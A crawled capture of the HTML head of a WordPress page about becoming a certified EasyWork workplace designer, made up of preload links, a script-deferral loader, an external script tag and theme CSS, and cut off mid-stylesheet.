

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idream.in/certified/
body_size: 28967
content:
<!DOCTYPE html> 
<html lang="en-US"> 
<head>
<meta charset="UTF-8">
<link rel="preload" href="https://www.idream.in/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css41f8cefec21acd325d58a0029697a86dee9ebcfcf18fb7f15899f0e3f77bf.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css885ecf0bd72469119ebe2b760990fe77dcd1317dd1355a96a5369229b98a2.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css9ebf2bf482024143f6ba01152ca3bec059b6dff2bd16d2093325b3581bbdd.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c0432b85f6083c4569db4b7ce2d28ab417d3e3476568e7e312e635723b09.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css0f236cc3703557c7d8b2244d24fe90f1c217b5709e4d0408804a768484e07.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssd802131f4fd676852e24c9026094dfe504f5a1e96650dd057ddfdb68263bd.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css04d05236e427a065ca9cb5148d6292412f5909f0096e4b94cb6f3708b03e3.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css975035e70b62051e7c0374535e763eb7b9c2666d7768e8f018eca9db6b399.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssa7a4712cffb718509be57349c17f718e2abb91432196eef58b409fb7f7f25.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css40903b4ceb6116b9b5fffa88934ceb52dce433831473b2e3ff1c2a0b4efd9.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css6dffc82410a8b97039a422b0327dc2fb8923658cded0dfafd01790279cb3e.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-csse7c10d2a37be1c6aa9d3d83be49a7f8340296324153e397f8670fac102a04.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css29f5d0d2ee577b1befaeff9af0991b457184d3fd53fab07f3a3b46dc3a987.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssfdf939c6a6a288325a4b2a7a3e883364ea2d4e9aa4994e9d54206138a12e2.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc672eeedbdf2b97efbc33c459c7a0d73b05492ba93d40ebaa4c70429af937.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css51bd33ba6cf5aa1b90a87cff0e7387ffcc582b782f17bf9fe158a190ec70f.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css247775c03691f7446a04dfc9b2843f0762d408d6f552fdf76aa3ede5bdab3.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css338d8b62312a6b135e0c364f9cee6e3f52d98ef9bc3980c896b6ef019b407.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css74e97e700d36282aa3989ce02764953dc456046e73b06fa3fccc2a91e554c.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css612a78914c91b9e7a71caaecab5c662aee8311b0c42c2e0c0d1404dec8d51.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css2c6181e78e1b1eb8852ca65d534871058bc6612d51be1a6e371c73ab85227.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssb91aad1a74a57b637b5e29213d881901ee80a1a715da8ea55511bea105564.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css2236b1f115af50b8b4464e6ee680a74c968991a3746378ac29f4a49c6b769.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1da432f8d4b6c453c04153806fda1722094068a5ab9482f5d1280c83bef83.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css4aa0e99e7e89c71200d51e0c58721064aabc3d7745063754ade6f62e4d5db.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css09b03af715eb8390756ef01e25ea6c867730b5ca0de4df0065799a0d2912f.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css764aeeb88c86085350d2a6dca71203ef80ae7b2b43b4e8441dfbb889dd590.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c7fa1d7b555a7f8aed27ae0ee4591223315e038975bbeda657968f647a7a.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc622b11f65449224290f4ac2cf41e6f8685e3294d08a6b9cc5620f8375423.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css7522ed89d0be817b8c287f51a086a8b57f7a730b077290ebaf45ebf8aa077.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><title>Become a certified EasyWork workplace designer &#8211; iDream-Making Work Easy: Since 2003</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="iDream-Making Work Easy: Since 2003 &raquo; Feed" href="https://www.idream.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDream-Making Work Easy: Since 2003 &raquo; Comments Feed" href="https://www.idream.in/comments/feed/" />
<link rel="canonical" href="https://www.idream.in/certified/" /> 
<link rel="profile" href="http://gmpg.org/xfn/11"> 
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<style media="all">.lazyload,.lazyloading{max-width:100%}</style> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<link rel='stylesheet' id='smls-frontend-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css41f8cefec21acd325d58a0029697a86dee9ebcfcf18fb7f15899f0e3f77bf.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-block-editor-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css885ecf0bd72469119ebe2b760990fe77dcd1317dd1355a96a5369229b98a2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='extend-builder-css-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css9ebf2bf482024143f6ba01152ca3bec059b6dff2bd16d2093325b3581bbdd.css' type='text/css' media='all' /> 
<style id='extend-builder-css-inline-css' type='text/css' media="all">.colibri-shape-circles{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles.png)}.colibri-shape-10degree-stripes{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/10degree-stripes.png)}.colibri-shape-rounded-squares-blue{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/rounded-squares-blue.png)}.colibri-shape-many-rounded-squares-blue{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/many-rounded-squares-blue.png)}.colibri-shape-two-circles{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/two-circles.png)}.colibri-shape-circles-2{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-2.png)}.colibri-shape-circles-3{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-3.png)}.colibri-shape-circles-gradient{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-gradient.png)}.colibri-shape-circles-white-gradient{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-white-gradient.png)}.colibri-shape-waves{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/waves.png)}.colibri-shape-waves-inverted{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/waves-inverted.png)}.colibri-shape-dots{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/dots.png)}.colibri-shape-left-tilted-lines{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/left-tilted-lines.png)}.colibri-shape-right-tilted-lines{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-lines.png)}.colibri-shape-right-tilted-strips{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-strips.png)}.h-y-container>*:not(:last-child),.h-x-container-inner>*{margin-bottom:20px}.h-x-container-inner,.h-column__content>.h-x-container>*:last-child{margin-bottom:-20px}.h-x-container-inner>*{padding-left:10px;padding-right:10px}.h-x-container-inner{margin-left:-10px;margin-right:-10px}[class*=style-],[class*=local-style-],.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:0.5s}.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-file .wp-block-file__button{background-color:#03a9f4;background-image:none}.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active,.wp-block-file .wp-block-file__button:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:active{background-color:rgb(2,110,159);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background){color:#03a9f4;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active{color:#fff;background-color:#03a9f4;background-image:none}.has-background-color,*[class^="wp-block-"].is-style-solid-color{background-color:#03a9f4;background-image:none}.has-colibri-color-1-background-color{background-color:#03a9f4;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color{background-color:#03a9f4;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active{background-color:rgb(2,110,159);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color{color:#03a9f4;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active{color:#fff;background-color:#03a9f4;background-image:none}*[class^="wp-block-"].has-colibri-color-1-background-color,*[class^="wp-block-"] .has-colibri-color-1-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p{background-color:#03a9f4;background-image:none}.has-colibri-color-1-color{color:#03a9f4}.has-colibri-color-2-background-color{background-color:#f79007;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color{background-color:#f79007;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active{background-color:rgb(162,94,5);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color{color:#f79007;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-left-width:2px;border-left-color:#f79007;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active{color:#fff;background-color:#f79007;background-image:none}*[class^="wp-block-"].has-colibri-color-2-background-color,*[class^="wp-block-"] .has-colibri-color-2-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p{background-color:#f79007;background-image:none}.has-colibri-color-2-color{color:#f79007}.has-colibri-color-3-background-color{background-color:#00bf87;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color{background-color:#00bf87;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active{background-color:rgb(0,106,75);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color{color:#00bf87;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#00bf87;border-top-style:solid;border-right-width:2px;border-right-color:#00bf87;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#00bf87;border-bottom-style:solid;border-left-width:2px;border-left-color:#00bf87;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active{color:#fff;background-color:#00bf87;background-image:none}*[class^="wp-block-"].has-colibri-color-3-background-color,*[class^="wp-block-"] .has-colibri-color-3-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p{background-color:#00bf87;background-image:none}.has-colibri-color-3-color{color:#00bf87}.has-colibri-color-4-background-color{background-color:#6632ff;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color{background-color:#6632ff;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active{background-color:rgb(68,33,170);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color{color:#6632ff;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#6632ff;border-top-style:solid;border-right-width:2px;border-right-color:#6632ff;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#6632ff;border-bottom-style:solid;border-left-width:2px;border-left-color:#6632ff;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active{color:#fff;background-color:#6632ff;background-image:none}*[class^="wp-block-"].has-colibri-color-4-background-color,*[class^="wp-block-"] .has-colibri-color-4-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p{background-color:#6632ff;background-image:none}.has-colibri-color-4-color{color:#6632ff}.has-colibri-color-5-background-color{background-color:#FFF;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color{background-color:#FFF;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active{background-color:rgb(102,102,102);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color{color:#FFF;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#FFF;border-top-style:solid;border-right-width:2px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#FFF;border-bottom-style:solid;border-left-width:2px;border-left-color:#FFF;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active{color:#fff;background-color:#FFF;background-image:none}*[class^="wp-block-"].has-colibri-color-5-background-color,*[class^="wp-block-"] .has-colibri-color-5-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p{background-color:#FFF;background-image:none}.has-colibri-color-5-color{color:#FFF}.has-colibri-color-6-background-color{background-color:#17252a;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color{background-color:#17252a;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active{background-color:rgb(23,37,42);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color{color:#17252a;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#17252a;border-top-style:solid;border-right-width:2px;border-right-color:#17252a;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#17252a;border-bottom-style:solid;border-left-width:2px;border-left-color:#17252a;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active{color:#fff;background-color:#17252a;background-image:none}*[class^="wp-block-"].has-colibri-color-6-background-color,*[class^="wp-block-"] .has-colibri-color-6-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p{background-color:#17252a;background-image:none}.has-colibri-color-6-color{color:#17252a}#colibri .woocommerce-store-notice,#colibri.woocommerce .content .h-section input[type=submit],#colibri.woocommerce-page .content .h-section input[type=button],#colibri.woocommerce .content .h-section input[type=button],#colibri.woocommerce-page .content .h-section .button,#colibri.woocommerce .content .h-section .button,#colibri.woocommerce-page .content .h-section a.button,#colibri.woocommerce .content .h-section a.button,#colibri.woocommerce-page .content .h-section button.button,#colibri.woocommerce .content .h-section button.button,#colibri.woocommerce-page .content .h-section input.button,#colibri.woocommerce .content .h-section input.button,#colibri.woocommerce-page .content .h-section input#submit,#colibri.woocommerce .content .h-section input#submit,#colibri.woocommerce-page .content .h-section a.added_to_cart,#colibri.woocommerce .content .h-section a.added_to_cart,#colibri.woocommerce-page .content .h-section .ui-slider-range,#colibri.woocommerce .content .h-section .ui-slider-range,#colibri.woocommerce-page .content .h-section .ui-slider-handle,#colibri.woocommerce .content .h-section .ui-slider-handle,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button{background-color:#03a9f4;background-image:none;border-top-width:0;border-top-color:#03a9f4;border-top-style:solid;border-right-width:0;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:0;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:0;border-left-color:#03a9f4;border-left-style:solid}#colibri .woocommerce-store-notice:hover,#colibri .woocommerce-store-notice:focus,#colibri .woocommerce-store-notice:active,#colibri.woocommerce .content .h-section input[type=submit]:hover,#colibri.woocommerce .content .h-section input[type=submit]:focus,#colibri.woocommerce .content .h-section input[type=submit]:active,#colibri.woocommerce-page .content .h-section input[type=button]:hover,#colibri.woocommerce-page .content .h-section input[type=button]:focus,#colibri.woocommerce-page .content .h-section input[type=button]:active,#colibri.woocommerce .content .h-section input[type=button]:hover,#colibri.woocommerce .content .h-section input[type=button]:focus,#colibri.woocommerce .content .h-section input[type=button]:active,#colibri.woocommerce-page .content .h-section .button:hover,#colibri.woocommerce-page .content .h-section .button:focus,#colibri.woocommerce-page .content .h-section .button:active,#colibri.woocommerce .content .h-section .button:hover,#colibri.woocommerce .content 